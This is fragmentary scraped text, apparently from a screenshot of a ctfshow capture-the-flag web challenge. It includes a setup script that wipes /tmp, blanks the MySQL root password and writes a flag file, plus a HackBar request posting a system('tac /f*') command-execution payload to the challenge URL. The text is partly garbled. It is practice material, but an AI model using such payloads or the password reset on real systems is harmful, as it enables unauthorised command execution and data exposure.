 网址导航 新手上路 常用网址 Hexo AI 服务器端模板注入详... 解锁文章页面 SSTI模板注入学习_ssi...
rm -rf /tmp/* FLAG=not_flag export FLAG=not_flag mysql -e "use mysql;update user set authentication_string=password(\`\`),plugin=\`mysql_native_password\` where user=\`root\`;flush privileges;"; sed -i "s/
$FLAG/" /flag.txt #!/bin/bash ctfshow{8c022cbe-9d02-48fd-a0be-50ef02c82a42}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://5d1cbefb-f425-4c6a-be02-ab7bf9fdd44f.challenge.ctf.show/1.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
1=system("tac /f*"); Host 5d1cbefb-f425-4c6a-be02-ab7bf9fd